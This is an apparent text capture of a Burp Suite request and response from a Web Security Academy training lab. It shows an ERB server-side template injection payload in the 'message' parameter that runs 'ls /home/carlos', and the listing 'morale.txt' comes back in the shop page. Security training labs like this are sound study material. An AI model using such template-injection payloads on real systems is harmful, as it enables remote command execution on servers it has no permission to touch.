 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%25%3d+`ls+/home/carlos`+%25> HTTP/2
2 Host: 0a7c002a03195dc8821d9d9b00610099.web-security-academy.net
3 Cookie: session=He4ZCYWP1DfnAulCw70DWMyTZ0AQV10k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c002a03195dc8821d9d9b00610099.web-security-academy.net/p
roduct?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a><p>|</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>morale.txt
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/products/8.jpg">
58 <h3>Folding Gadgets</h3>
59 <img src="
/resources/images/rating1.png">
60 $43.96
61 <a class="button" href="
/product?productId=1">View details</a>
62 </div>
63 <div>
64 <img src="
/image/productcatalog/products/9.jpg">
65 <h3>Fur Babies</h3>
66 <img src="
/resources/images/rating5.png">
67 $80.64